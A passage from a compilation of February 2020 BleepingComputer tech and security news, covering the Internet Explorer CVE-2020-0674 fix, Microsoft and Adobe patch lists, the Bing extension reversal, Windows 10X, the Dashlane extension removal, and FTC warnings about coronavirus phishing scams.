A security fix was not available at the time and Microsoft only released mitigation measures that removed permission to jscript.dll so that the security vulnerability could not be exploited by attackers on unpatched systems.
However, the mitigations provided by Microsoft were breaking printing due to printer drivers and software utilizing the now nerfed jscript.dll.
For users who needed to print and still have their systems protected, 0Patch released a micropatch that resolved the CVE-2020-0674 vulnerability without the printing issues.
With the February Patch Tuesday updates, Microsoft released formal security updates for the 'CVE-2020-0674 | Scripting Engine Memory Corruption Vulnerability' allowing customers to patch the vulnerability without having to deal with the downsides stemming from the previously recommended mitigations.
It is not known at this time if today's security updates addressing this IE flaw will continue to cause issues with printing, so be on the lookout for those issues.
Links to the articles detailing the changes and the Microsoft Update Catalog download pages for each security update are available below.
Product Platform Article Download
Internet Explorer 10 Windows Server 2012 4537814 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 11 Windows 10 Version 1803 for 32-bit Systems 4537762 Security Update
Internet Explorer 11 Windows 10 Version 1803 for x64-based Systems 4537762 Security Update
Internet Explorer 11 Windows 10 Version 1803 for ARM64-based Systems 4537762 Security Update
Internet Explorer 11 Windows 10 Version 1809 for 32-bit Systems 4532691 Security Update
Internet Explorer 11 Windows 10 Version 1809 for x64-based Systems 4532691 Security Update
Internet Explorer 11 Windows 10 Version 1809 for ARM64-based Systems 4532691 Security Update
Internet Explorer 11 Windows Server 2019 4532691 Security Update
Internet Explorer 11 Windows 10 Version 1909 for 32-bit Systems 4532693 Security Update
Internet Explorer 11 Windows 10 Version 1909 for x64-based Systems 4532693 Security Update
Internet Explorer 11 Windows 10 Version 1909 for ARM64-based Systems 4532693 Security Update
Internet Explorer 11 Windows 10 Version 1709 for 32-bit Systems 4537789 Security Update
Internet Explorer 11 Windows 10 Version 1709 for x64-based Systems 4537789 Security Update
Internet Explorer 11 Windows 10 Version 1709 for ARM64-based Systems 4537789 Security Update
Internet Explorer 11 Windows 10 Version 1903 for 32-bit Systems 4532693 Security Update
Internet Explorer 11 Windows 10 Version 1903 for x64-based Systems 4532693 Security Update
Internet Explorer 11 Windows 10 Version 1903 for ARM64-based Systems 4532693 Security Update
Internet Explorer 11 Windows 10 for 32-bit Systems 4537776 Security Update
Internet Explorer 11 Windows 10 for x64-based Systems 4537776 Security Update
Internet Explorer 11 Windows 10 Version 1607 for 32-bit Systems 4537764 Security Update
Internet Explorer 11 Windows 10 Version 1607 for x64-based Systems 4537764 Security Update
Internet Explorer 11 Windows Server 2016 4537764 Security Update
Internet Explorer 11 Windows 7 for 32-bit Systems Service Pack 1 4537820 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 11 Windows 7 for x64-based Systems Service Pack 1 4537820 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 11 Windows 8.1 for 32-bit systems 4537821 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 11 Windows 8.1 for x64-based systems 4537821 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 11 Windows RT 8.1 4537821 Monthly Rollup
Internet Explorer 11 Windows Server 2008 R2 for x64-based Systems Service Pack 1 4537820 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 11 Windows Server 2012 4537814 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 11 Windows Server 2012 R2 4537821 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 9 Windows Server 2008 for x64-based Systems Service Pack 2 4537810 Monthly Rollup
4537767 IE Cumulative
Internet Explorer 9 Windows Server 2008 for 32-bit Systems Service Pack 2 4537810 Monthly Rollup
4537767 IE Cumulative
Microsoft's February 2020 Patch Tuesday Fixes 99 Flaws, IE 0day
16.2.2020 Bleepingcomputer OS
Today is Microsoft's February 2020 Patch Tuesday and also the first time Windows 7 users will not receive free security updates. Be nice to your Windows administrators today!
With the release of the February 2020 security updates, Microsoft has released one advisory for Flash Player and fixes for 99 vulnerabilities in Microsoft products. Of these vulnerabilities, 10 are classified as Critical, 87 as Important, and 2 as Moderate.
Included in this release is a security update for the CVE-2020-0674 Internet Explorer zero-day vulnerability that was being actively exploited in the wild.
Users should install these security updates as soon as possible to protect Windows from known security risks.
For information about the non-security Windows updates, you can read about today's Windows 10 February 2020 Cumulative Updates.
Fix for Internet Explorer zero-day vulnerability released
In the middle of January 2020, Microsoft released an advisory about an Internet Explorer zero-day vulnerability (CVE-2020-0674) that was publicly disclosed and being actively exploited by attackers.
With today's Patch Tuesday updates, Microsoft has released a formal security update for the 'CVE-2020-0674 | Scripting Engine Memory Corruption Vulnerability' that fixes the vulnerability without having to use the previously recommended mitigations.
Three other vulnerabilities publicly disclosed:
In addition to the CVE-2020-0674 IE vulnerability, Microsoft states that three other vulnerabilities were publicly disclosed but not exploited in the wild.
These vulnerabilities are:
CVE-2020-0683 - Windows Installer Elevation of Privilege Vulnerability
CVE-2020-0686 - Windows Installer Elevation of Privilege Vulnerability
CVE-2020-0706 - Microsoft Browser Information Disclosure Vulnerability
The February 2020 Patch Tuesday Security Updates
Below is the full list of resolved vulnerabilities and released advisories in the February 2020 Patch Tuesday updates. To access the full description of each vulnerability and the systems that it affects, you can view the full report here.
Tag CVE ID CVE Title Severity
Adobe Flash Player ADV200003 February 2020 Adobe Flash Security Update Important
Internet Explorer CVE-2020-0674 Scripting Engine Memory Corruption Vulnerability Moderate
Internet Explorer CVE-2020-0673 Scripting Engine Memory Corruption Vulnerability Moderate
Microsoft Edge CVE-2020-0663 Microsoft Edge Elevation of Privilege Vulnerability Important
Microsoft Edge CVE-2020-0706 Microsoft Browser Information Disclosure Vulnerability Important
Microsoft Exchange Server CVE-2020-0692 Microsoft Exchange Server Elevation of Privilege Vulnerability Important
Microsoft Exchange Server CVE-2020-0688 Microsoft Exchange Memory Corruption Vulnerability Important
Microsoft Exchange Server CVE-2020-0696 Microsoft Outlook Security Feature Bypass Vulnerability Important
Microsoft Graphics Component CVE-2020-0744 Windows GDI Information Disclosure Vulnerability Important
Microsoft Graphics Component CVE-2020-0745 Windows Graphics Component Elevation of Privilege Vulnerability Important
Microsoft Graphics Component CVE-2020-0714 DirectX Information Disclosure Vulnerability Important
Microsoft Graphics Component CVE-2020-0715 Windows Graphics Component Elevation of Privilege Vulnerability Important
Microsoft Graphics Component CVE-2020-0746 Microsoft Graphics Components Information Disclosure Vulnerability Important
Microsoft Graphics Component CVE-2020-0709 DirectX Elevation of Privilege Vulnerability Important
Microsoft Graphics Component CVE-2020-0792 Windows Graphics Component Elevation of Privilege Vulnerability Important
Microsoft Malware Protection Engine CVE-2020-0733 Windows Malicious Software Removal Tool Elevation of Privilege Vulnerability Important
Microsoft Office CVE-2020-0697 Microsoft Office Tampering Vulnerability Important
Microsoft Office CVE-2020-0759 Microsoft Excel Remote Code Execution Vulnerability Important
Microsoft Office CVE-2020-0695 Microsoft Office Online Server Spoofing Vulnerability Important
Microsoft Office SharePoint CVE-2020-0694 Microsoft Office SharePoint XSS Vulnerability Important
Microsoft Office SharePoint CVE-2020-0693 Microsoft Office SharePoint XSS Vulnerability Important
Microsoft Scripting Engine CVE-2020-0713 Scripting Engine Memory Corruption Vulnerability Critical
Microsoft Scripting Engine CVE-2020-0711 Scripting Engine Memory Corruption Vulnerability Critical
Microsoft Scripting Engine CVE-2020-0710 Scripting Engine Memory Corruption Vulnerability Critical
Microsoft Scripting Engine CVE-2020-0712 Scripting Engine Memory Corruption Vulnerability Critical
Microsoft Scripting Engine CVE-2020-0767 Scripting Engine Memory Corruption Vulnerability Critical
Microsoft Windows CVE-2020-0741 Connected Devices Platform Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0742 Connected Devices Platform Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0740 Connected Devices Platform Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0658 Windows Common Log File System Driver Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0737 Windows Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0659 Windows Data Sharing Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0739 Windows Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0757 Windows SSH Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0732 DirectX Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0753 Windows Error Reporting Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0755 Windows Key Isolation Service Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0754 Windows Error Reporting Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0657 Windows Common Log File System Driver Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0667 Windows Search Indexer Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0743 Connected Devices Platform Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0666 Windows Search Indexer Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0748 Windows Key Isolation Service Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0747 Windows Data Sharing Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0668 Windows Kernel Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0704 Windows Wireless Network Manager Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0685 Windows COM Server Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0676 Windows Key Isolation Service Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0678 Windows Error Reporting Manager Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0703 Windows Backup Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0680 Windows Function Discovery Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0679 Windows Function Discovery Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0681 Remote Desktop Client Remote Code Execution Vulnerability Critical
Microsoft Windows CVE-2020-0677 Windows Key Isolation Service Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0682 Windows Function Discovery Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0756 Windows Key Isolation Service Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0670 Windows Kernel Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0675 Windows Key Isolation Service Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0669 Windows Kernel Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0727 Connected User Experiences and Telemetry Service Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0671 Windows Kernel Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0672 Windows Kernel Elevation of Privilege Vulnerability Important
Microsoft Windows CVE-2020-0698 Windows Information Disclosure Vulnerability Important
Microsoft Windows CVE-2020-0701 Windows Client License Service Elevation of Privilege Vulnerability Important
Microsoft Windows Search Component CVE-2020-0735 Windows Search Indexer Elevation of Privilege Vulnerability Important
Remote Desktop Client CVE-2020-0734 Remote Desktop Client Remote Code Execution Vulnerability Critical
Secure Boot CVE-2020-0689 Microsoft Secure Boot Security Feature Bypass Vulnerability Important
SQL Server CVE-2020-0618 Microsoft SQL Server Reporting Services Remote Code Execution Vulnerability Important
Windows Authentication Methods CVE-2020-0665 Active Directory Elevation of Privilege Vulnerability Important
Windows COM CVE-2020-0752 Windows Search Indexer Elevation of Privilege Vulnerability Important
Windows COM CVE-2020-0749 Connected Devices Platform Service Elevation of Privilege Vulnerability Important
Windows COM CVE-2020-0750 Connected Devices Platform Service Elevation of Privilege Vulnerability Important
Windows Hyper-V CVE-2020-0751 Windows Hyper-V Denial of Service Vulnerability Important
Windows Hyper-V CVE-2020-0662 Windows Remote Code Execution Vulnerability Critical
Windows Hyper-V CVE-2020-0661 Windows Hyper-V Denial of Service Vulnerability Important
Windows Installer CVE-2020-0686 Windows Installer Elevation of Privilege Vulnerability Important
Windows Installer CVE-2020-0683 Windows Installer Elevation of Privilege Vulnerability Important
Windows Installer CVE-2020-0728 Windows Modules Installer Service Information Disclosure Vulnerability Important
Windows Kernel CVE-2020-0722 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0721 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0719 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0720 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0723 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0731 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0726 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0724 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0725 Win32k Elevation of Privilege Vulnerability Important
Windows Kernel CVE-2020-0717 Win32k Information Disclosure Vulnerability Important
Windows Kernel CVE-2020-0736 Windows Kernel Information Disclosure Vulnerability Important
Windows Kernel CVE-2020-0716 Win32k Information Disclosure Vulnerability Important
Windows Kernel-Mode Drivers CVE-2020-0691 Win32k Elevation of Privilege Vulnerability Important
Windows Media CVE-2020-0738 Media Foundation Memory Corruption Vulnerability Critical
Windows NDIS CVE-2020-0705 Windows Network Driver Interface Specification (NDIS) Information Disclosure Vulnerability Important
Windows RDP CVE-2020-0660 Windows Remote Desktop Protocol (RDP) Denial of Service Vulnerability Important
Windows Shell CVE-2020-0702 Surface Hub Security Feature Bypass Vulnerability Important
Windows Shell CVE-2020-0655 Remote Desktop Services Remote Code Execution Vulnerability Important
Windows Shell CVE-2020-0730 Windows User Profile Service Elevation of Privilege Vulnerability Important
Windows Shell CVE-2020-0729 LNK Remote Code Execution Vulnerability Critical
Windows Shell CVE-2020-0707 Windows IME Elevation of Privilege Vulnerability Important
Windows Update Stack CVE-2020-0708 Windows Imaging Library Remote Code Execution Vulnerability Important
Windows 10 Cumulative Updates KB4532693 & KB4532691 Released
16.2.2020 Bleepingcomputer OS
Microsoft has just published February cumulative update for Windows 10 November 2019 Update, May 2019 Update, and October 2018 Update with security fixes and general improvements.
The Patch Tuesday updates come with security-only fixes, but Microsoft says it has updated Windows 10 version 1903 to offer a smoother upgrade experience on older versions of the OS such as October 2018 Update
To grab the update, go to the Windows Update page and click on the 'Check for updates' button to install the patches. If you own multiple PCs or if you would like to patch the PCs manually, you can learn more about it here.
Builds 18362.657 and 18363.657
If you're on November 2019 Update, you'll be getting Build 18363.628 and May 2019 Update PCs will receive Build 18362.628 with the following fixes:
Improves the installation experience when updating to Windows 10, version 1903.
Updates to improve security when using Internet Explorer and Microsoft Edge.
Updates to improve security when using Microsoft Office products.
Updates to improve security when using input devices such as a mouse, keyboard, or stylus.
Addresses an issue that occurs when migrating cloud printers during an upgrade.
Improves the installation experience when updating to Windows 10, version 1903.
Security updates to Internet Explorer, Microsoft Edge, Windows Fundamentals, Windows Cryptography, Windows Virtualization, Windows Network Security and Containers, Windows Server, Windows Management, Microsoft Graphics Component, Windows Input and Composition, Windows Media, the Microsoft Scripting Engine, and Windows Shell.
Build 17763.1039
Windows 10 October 2019 Update is receiving Build 17763.1039 with the following improvements:
Updates to improve security when using Internet Explorer and Microsoft Edge.
Updates for storing and managing files.
Updates to improve security when using external devices (such as game controllers, printers, and web cameras) and input devices such as a mouse, keyboard, or stylus.
Updates to improve security when using Microsoft Office products.
Security updates to Microsoft Edge, Internet Explorer, Microsoft Graphics Component, Windows Input and Composition, Windows Media, Windows Shell, the Microsoft Scripting Engine, Windows Fundamentals, Windows Management, Windows Cryptography, Windows Virtualization, Windows Hyper-V, Windows Core Networking, Windows Peripherals, Windows Network Security and Containers, Windows Storage and Filesystems, and Windows Server.
Adobe Releases the February 2020 Security Updates
16.2.2020 Bleepingcomputer Vulnerebility
Adobe has released its monthly security updates that fix vulnerabilities in numerous Adobe products. As many of these vulnerabilities are classified as Critical, all users are advised to install the applicable updates as soon as possible.
This round of updates fixes 42 different security vulnerabilities in Adobe Framemaker, Adobe Flash Player, Adobe Reader and Acrobat, Adobe Digital Editions, and Adobe Experience Manager.
Below are the Adobe February 2020 security updates:
APSB20-04 Security Updates Available for Adobe Framemaker
This update fixes twenty-one vulnerabilities in Adobe Framemaker.
Of the 21 vulnerabilities that were fixed by this update, all are classified as 'Critical' as they are classified as they allow Arbitrary code execution.
Vulnerability Category Vulnerability Impact Severity CVE Numbers
Buffer Error Arbitrary code execution Critical CVE-2020-3734
Heap Overflow Arbitrary code execution Critical
CVE-2020-3731
CVE-2020-3735
Memory Corruption Arbitrary code execution Critical
CVE-2020-3739
CVE-2020-3740
Out-of-Bounds Write Arbitrary code execution Critical
CVE-2020-3720
CVE-2020-3721
CVE-2020-3722
CVE-2020-3723
CVE-2020-3724
CVE-2020-3725
CVE-2020-3726
CVE-2020-3727
CVE-2020-3728
CVE-2020-3729
CVE-2020-3730
CVE-2020-3732
CVE-2020-3733
CVE-2020-3736
CVE-2020-3737
CVE-2020-3738
Users should download the latest version of Adobe Framemaker 2019.0.5 to resolve these vulnerabilities.
APSB20-05 Security update available for Adobe Acrobat and Reader
This update resolved seventeen vulnerability in Adobe Acrobat and Reader.
Of these 17 vulnerabilities, 2 are moderate, 3 are Important, and the rest are Critical as they resolve arbitrary code execution flaws.
Vulnerability Category Vulnerability Impact Severity CVE Number
Out-of-Bounds Read Information Disclosure Important
CVE-2020-3744
CVE-2020-3747
CVE-2020-3755
Heap Overflow Arbitrary Code Execution Critical CVE-2020-3742
Buffer Error Arbitrary Code Execution Critical
CVE-2020-3752
CVE-2020-3754
Use After Free Arbitrary Code Execution Critical
CVE-2020-3743
CVE-2020-3745
CVE-2020-3746
CVE-2020-3748
CVE-2020-3749
CVE-2020-3750
CVE-2020-3751
Stack exhaustion Memory Leak Moderate
CVE-2020-3753
CVE-2020-3756
Privilege Escalation Arbitrary file system write Critical
CVE-2020-3762
CVE-2020-3763
Users should upgrade to the latest version of Adobe Acrobat and Reader.
APSB20-06 Security updates available for Adobe Flash Player
A new update for Adobe Flash Player is available that fixes a Critical arbitrary code execution vulnerability.
Vulnerability Category Vulnerability Impact Severity CVE Number
Type Confusion Arbitrary Code Execution Critical CVE-2020-3757
Users should upgrade to Adobe Flash Player 32.0.0.330 to resolve this vulnerability.
APSB20-07 Security update available for Adobe Digital Editions
Two vulnerabilities in Adobe Digital Editions have been fixed that could lead to information disclosure and arbitrary code execution.
Vulnerability Category Vulnerability Impact Severity CVE Numbers
Buffer Errors Information Disclosure Important CVE-2020-3759
Command Injection Arbitrary Code Execution Critical CVE-2020-3760
Users should upgrade to Adobe Digital Editions 4.5.11 to fix these vulnerabilities.
APSB20-08 Security update available for Adobe Experience Manager
Adobe fixes a denial of service vulnerability in Adobe Experience Manager.
Vulnerability Category
Vulnerability Impact
Severity
CVE Number
Affected Versions
Uncontrolled Resource Consumption Denial-of-service Important CVE-2020-3741
AEM 6.4
AEM 6.5
Users should upgrade to the latest version of Adobe Experience Manager to resolve these vulnerabilities.
Microsoft Backpedals on Forcing Bing Search for Office 365 Users
15.2.2020 Bleepingcomputer OS
Microsoft announced today that the Microsoft Search in Bing Google Chrome extension will not be forcibly installed for Office 365 ProPlus users as the company said on January 22.
The Microsoft Search browser extension would have forced the Chrome browser to use Bing as the default search engine for some Office 365 ProPlus customers, helping them "access relevant workplace information directly from the browser address bar."
Microsoft was planning to roll out the extension to enterprise customers starting with Office 365 ProPlus, Version 2002, through the targeted monthly channel, and in early March for those on the monthly update channel. 
Microsoft Search in Bing welcome screen (Microsoft)
Backpedaling due to customer 'concerns'
Microsoft now says that it heard customers' concerns regarding the way the company planned to roll out "this value out."
"Most importantly, we heard that customers don't want Office 365 ProPlus to change search defaults without an opt-in, and they need a way to govern these changes on unmanaged devices," Microsoft says.
According to Redmond the Microsoft Search in Bing extension will no longer be automatically deployed with Office 365 ProPlus updates and new installations as planned.
"Through a new toggle in Microsoft 365 admin center, administrators will be able to opt in to deploy the browser extension to their organization through Office 365 ProPlus," Microsoft adds.
"In the near term, Office 365 ProPlus will only deploy the browser extension to AD-joined devices, even within organizations that have opted in. In the future, we will add specific settings to govern the deployment of the extension to unmanaged devices."
Last but not least, the company says that it will continue to allow end-users who opt-in to have the Bing Search extension installed on their computers to choose their preferred search engine.
Due to these changes, the Microsoft Search in Bing extension will not ship with Version 2002 of Office 365 ProPlus. We will provide an updated timeline for this rollout over the next few weeks. - Microsoft
Outrage on all comm channels
After Redmond announced their decision to enable the Bing extension within Chrome for enterprise users, customers expressed their disapproval on numerous online forums, including Twitter, Reddit, and GitHub, asking the company to stop forcing Bing search on its users.
Microsoft's feedback section to the support article explaining how the Bing Chrome extension will roll out was also invaded by outraged admins and users.
"Utterly Unacceptable. This feature SHOULD NOT be on by default and is totally unacceptable in a business environment," a customer added. "It would be bad enough if bing was a good search engine but it's just not, no matter how many users you force onto the platform."
"NO WAY, this is unacceptable. What are you thinking? Is this a return to the IE browser wars or something? This is an amazing abuse and should NOT be done under any circumstance," another user said at the time.
Microsoft Reveals More Windows 10X Details, Here's What we Know
15.2.2020 Bleepingcomputer OS
Windows 10X is a streamlined version of Windows designed to be compatible with foldable and dual-screen devices. Windows 10X was announced back in October and Microsoft is planning to release it in the 'holiday 2020' with Surface Neo, but many details so far have been scarce.
Today at Microsoft 365 Developer Day, Microsoft revealed the technical details of its new dual-screen experiences. At the event, Microsoft revealed how dual-screen devices are optimized for the existing apps and games. For developers, Microsoft has also highlighted how the existing apps can be modified to work on three dual-screen patterns including Windows, Android, or the Web.
"Your code is important, and our goal is to make going on this journey with us as easy as possible. This starts by maintaining app compatibility and ensuring your existing websites and apps work well on dual-screen devices. Windows 10X is an expression of Windows 10 and for the first-time apps will run in containers to deliver non-intrusive updates and improved system resources for extended battery life," Microsoft said.
As part of today's announcement, Microsoft is also releasing a new Windows 10X Emulator that can be used to develop apps and test them in Windows 10X.
This emulator will be available through the Windows Insider Preview SDK and will be available later today for download.
What we know about Windows 10X
Thanks to leaked documents and LinkedIn job posts, we've already gotten a brief look at Windows Core OS-based 10X OS and here's everything you need to know about it.
New Interface
The major differences between Windows 10 and Windows 10X are the user interface and the placement of core components.
For example, Windows 10X doesn't come with a live tile-based Start menu. Microsoft has replaced the traditional Start menu with icon-based Launcher, which is similar to Android and iOS.
Similarily, Windows 10X comes with a new Action Center that has been redesigned to quickly surface the important system settings on the desktop.
Like all versions of Windows, the 10X also comes with a Taskbar but it offers center-aligned Taskbar at the bottom of the screen with a blank desktop above it.
The Windows 10X Wonder Bar
Windows 10X introduces a new feature called the 'Wonder Bar' that is shown on the lower screen that includes a virtual touchpad, an emoji and GIF selector, draggable images, and more.
Wonder Bar
"On Windows 10X, the OS has been designed to respond to the keyboard and posture to reveal what we call the Wonder Bar. This feature enables the familiarity of a laptop while increasing productivity by hosting system-provided input accelerators, and a virtual trackpad for precision mouse input," Microsoft stated in a blog post.
Compose Mode
For devices like Surface Neo, Microsoft is also working on Compose Mode, a new feature that reportedly enables a productivity-based experience.
Compose Mode lets you toggle between the touch and keyboard input on a device like Surface Neo where you can place the keyboard on one of the screens. The feature also uses a portion of the screen for emoji, gif, and ink support.
Win32 apps support
Although Microsoft is doing away with legacy components in Windows 10X, the company still plans to offer Win32 desktop apps support via cloud-based virtualization technology.
Improved Windows Update
As per reports, Windows Update is much faster on Windows 10X and feature updates do not take hours to install as they do on the current version of Windows 10.
Like ChromeOS, Windows 10X updates are installed in the background and the update finishes installation with a single reboot.
According to Microsoft, Windows Updates should install on Windows 10X in less than 90 seconds.
Dynamic wallpapers
Windows 10X also comes with dynamic wallpapers support, a feature that already exists on macOS and it would change the wallpaper variation based on the time of the day.
Google Removes Dashlane Password Manager from Chrome Web Store
15.2.2020 Bleepingcomputer Security
Google has removed the Dashlane password manager extension used by over 3 million users from the Chrome Web Store due to issues with 'User Data Privacy/ Use of Permissions'.
On Saturday, February 8th, Dashlane posted to the service's status page that their Chrome extension was removed from the Chrome Web Store and can not be downloaded.
"[Investigating] Currently, our Extension cannot be downloaded from the Chrome Web Store. This issue have no impact on users that already have our Chrome extension installed and running. Only users needing to download our Chrome extension for a first time install or a reinstall will encounter the issue. We are working actively with Google to have it back as soon as possible. Thank you for your patience and understanding," Dashlane's status page states.
In a post to Google's Chromium Extensions support group on Monday, Dashlane Senior Engineering Manager Thomas Guillory stated that they received a warning email on Friday about the extension's use of permissions and was told they had 7 days to resolve the issue.
After replying with the reasons for the use of permissions, the extension was removed within 24 hours without an explanation.
Our extension (Dashlane Password Manager, 3M+ users, ID: fdjamakpfbbddfjaooikfcpapjohcfmg) has been removed from the store on Saturday morning.
The reason invoked is User Data Privacy / Use of Permissions. Indeed we are using a very powerful set permissions, but they are needed for Dashlane to work on everywhere. However we are in the dark for the next steps:
- We don't know exactly what permission is causing the problem. Can you be more specific and provide assistance to resolve the issue?
- The extension has been taken down very quickly. We received a first email on Friday (stating that we have 7 days to fix the issue). We reacted instantly by filling the permission justification form and pushing a new version. This apparently had no effect, the extension has been removed 24h hours after. Can you reinstate the extension while we are discussing the issue?
While it is not clear what permissions Google has an issue with, the extension uses a very broad permission set that allows the extension to read and change data on websites, control private settings, apps, extensions, and themes, and communicate with native apps running on the computer.
Dashlane extension permissions
The permissions used by Dashlane are:
Read and change all your data on the websites you visit
Manage your apps, extensions, and themes
Communicate with cooperating native applications
Change your privacy-related settings
In comparison, the LastPass password manager extension has far fewer and less intrusive permissions:
Read your browsing history
Display notifications
Google has stated in the past that to remove intrusive and malicious extensions they introduced stricter policies and are requiring extension developers to use permissions as "narrowly-scoped as possible".
"Your extension’s permissions should be as narrowly-scoped as possible, and all your code should be included directly in the extension package, to minimize review time."
It is not known what permission Google has an issue with, but a recent update to Dashlane's status page stated that they are working with Google to get their extension available again.
"Our extension will soon be back in the Chrome Web Store. We are working with Google to give the green light. We apologize for the delay and we thank you again for your patience and for your understanding!"
Update 2/11/20: Both Google and Dashlane have told BleepingComputer that the extension is back in the Chrome Web Store.
Dashlane stated that they "fell afoul of an automated bot, but we’re back up after we were able to speak to a human at Google."
FTC Warns of Ongoing Scams Using Coronavirus Bait
15.2.2020 Bleepingcomputer Spam
The U.S. Federal Trade Commission (FTC) warns about ongoing scam campaigns that make use of the current Coronavirus global scale health crisis to bait potential targets from the United States via phishing emails, text messages, and social media.
The World Health Organization (WHO) announced on January 30, 2020, that the new 2019 novel Coronavirus (also known as 2019-nCOV and Wuhan coronavirus) outbreak is a public health emergency of international concern.
The next day, the U.S. Health and Human Services Secretary Alex M. Azar also declared it a "public health emergency for the entire United States."
Coronavirus scams and malicious attacks
"Scammers are taking advantage of fears surrounding the Coronavirus," the FTC says. "They’re setting up websites to sell bogus products, and using fake emails, texts, and social media posts as a ruse to take your money and get your personal information.
"The emails and posts may be promoting awareness and prevention tips, and fake information about cases in your neighborhood.
"They also may be asking you to donate to victims, offering advice on unproven treatments, or contain malicious email attachments."
The FTC also provides the following measures you can take to make sure that you won't get scammed or get your computer infected with malware after falling for a scammer's tricks:
• Don’t click on links from sources you don’t know. It could download a virus onto your computer or device. Make sure the anti-malware and anti-virus software on your computer is up to date.
• Watch for emails claiming to be from the Centers for Disease Control and Prevention (CDC) or experts saying that have information about the virus. For the most up-to-date information about the Coronavirus, visit the Centers for Disease Control and Prevention (CDC) and the World Health Organization (WHO).
• Ignore online offers for vaccinations. If you see ads touting prevention, treatment, or cure claims for the Coronavirus, ask yourself: if there’s been a medical breakthrough, would you be hearing about it for the first time through an ad or sales pitch?
• Do your homework when it comes to donations, whether through charities or crowdfunding sites. Don’t let anyone rush you into making a donation. If someone wants donations in cash, by gift card, or by wiring money, don’t do it.
• Be alert to “investment opportunities.” The U.S. Securities and Exchange Commission (SEC) is warning people about online promotions, including on social media, claiming that the products or services of publicly-traded companies can prevent, detect, or cure coronavirus and that the stock of these companies will dramatically increase in value as a result.
Coronavirus-themed phishing campaigns and malware
Multiple active phishing campaigns using Coronavirus lures have already been detected in the wild by security researchers, targeting individuals from the United States and the United Kingdom while impersonating the U.S. CDC officials and virologists, and warning of new infection cases in the victims' area and providing 'safety measures.'
A sample phishing email spotted by KnowBe4 shows attackers trying to camouflage their spam message as an official alert distributed via the CDC Health Alert Network informing US-based targets that the "CDC has established an Incident Management System to coordinate a domestic and international public health response."
An embedded malicious hyperlink is camouflaged as a link to the official CDC site and it is used to redirect the victims to attacker-controlled Outlook-themed phishing landing pages used for harvesting and stealing their user credentials.

Coronavirus phishing email sample (KnowBe4)
Another phishing campaign using a Wuhan Coronavirus bait targets both US and UK targets was spotted by security firm Mimecast.
"The sole intention of these threat actors is to play on the public’s genuine fear to increase the likelihood of users clicking on an attachment or link delivered in a malicious communication, to cause infection, or for monetary gain," Mimecast's director of threat intelligence Francis Gaffney explained.
These series of phishing mails ask the recipients to "go through the attached document on safety measures regarding the spreading of coronavirus."
